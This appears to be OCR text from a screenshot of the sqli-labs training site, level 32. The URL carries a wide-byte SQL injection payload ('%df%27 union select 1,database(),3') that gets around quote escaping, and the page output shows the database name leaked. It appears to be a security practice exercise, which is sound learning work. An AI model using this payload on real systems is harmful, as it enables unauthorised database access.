 不安全 | 192.168.80.130/sqli-labs/Less-32/?id=-1%df%27%20union%20select%201,database(),3--+ aあ
学习中 - 我的课程 -... 超星学习通 CSDN-专业IT技术... BugkuCTF 练习平台 关于HTTP协议 GitHub 代码在线运行 - 在... CTF|CTF工具下载|C... CTF在线工具-CTF
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,database(),3--
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c646174616261736528292c332d2d20